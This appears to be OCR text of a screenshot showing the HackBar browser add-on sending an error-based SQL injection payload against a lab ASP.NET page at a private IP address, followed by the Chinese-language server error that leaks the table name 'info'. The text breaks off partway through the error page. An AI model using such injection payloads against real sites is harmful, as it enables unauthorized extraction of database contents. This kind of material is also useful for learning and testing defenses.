 在将 nvarchar 值 'info' 转换成
192.168.130.137/1.aspx?id=1 and
最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1 and 1=(select top 1table_name from information_schema.tables
);--
Enable Post data Enable Referrer
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'info' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'info' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下
步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如: